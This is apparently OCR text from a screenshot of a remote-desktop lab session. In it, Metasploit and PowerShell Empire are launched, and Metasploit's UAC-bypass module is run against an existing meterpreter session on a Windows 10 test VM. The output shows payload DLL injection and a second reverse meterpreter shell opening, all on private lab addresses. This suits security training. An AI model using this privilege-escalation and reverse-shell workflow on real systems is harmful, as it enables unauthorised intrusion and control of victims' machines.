 Remmina Remote Deskt...
starkiller
msfconsole
10:05 AM
msfconsole
sudo powershell-empire server
sudo powershell-empire client
msfconsole
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows MSEDGEWIN10\IEUser @ MSEDGEWIN10 192.168.2.21:8080 -> 127.0.0.1 (192.168.2.109)
msf6 exploit(windows/local/bypassuac_injection_winsxs) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_injection_winsxs) > run
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 192.168.2.21:4444
[+] Windows 10 (10.0 Build 17763). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Creating temporary folders...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 8712
[*] Sending stage (200262 bytes) to 192.168.2.109
[+] All the dropped elements have been successfully removed
[*] Sending stage (200262 bytes) to 192.168.2.109
[*] Meterpreter session 2 opened (192.168.2.21:4444 -> 192.168.2.109:50052) at 2021-09-11 03:05:38 -0400
meterpreter > _